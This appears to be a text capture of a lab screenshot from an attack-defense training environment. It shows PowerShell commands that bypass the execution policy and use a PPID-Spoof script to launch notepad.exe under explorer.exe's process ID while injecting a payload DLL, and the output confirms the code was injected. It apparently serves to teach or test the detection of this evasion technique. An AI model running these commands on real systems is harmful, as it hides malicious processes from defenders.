 Process Hacker [ATTACKDEFENSE\Administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information explorer
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
explorer.exe 4752 0.48 29.36 MB ATTAC...\Administrator Windows Explorer
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd C:\Users\Administrator\Desktop\Tools\ppid-spoofing
PS C:\Users\Administrator\Desktop\Tools\ppid-spoofing> import-module .\PPID-Spoof.ps1
PS C:\Users\Administrator\Desktop\Tools\ppid-spoofing> PPID-Spoof -ppid 4752 -spawnTo "C:\Windows\System32\notepad.exe"
-dllpath C:\Users\Administrator\Desktop\Tools\memhunter\msimplepayload.dll
Process C:\Windows\System32\notepad.exe is spawned with pid  1812
PS C:\Users\Administrator\Desktop\Tools\ppid-spoofing>
Minjector Test Utility
Code Injected!
OK Cancel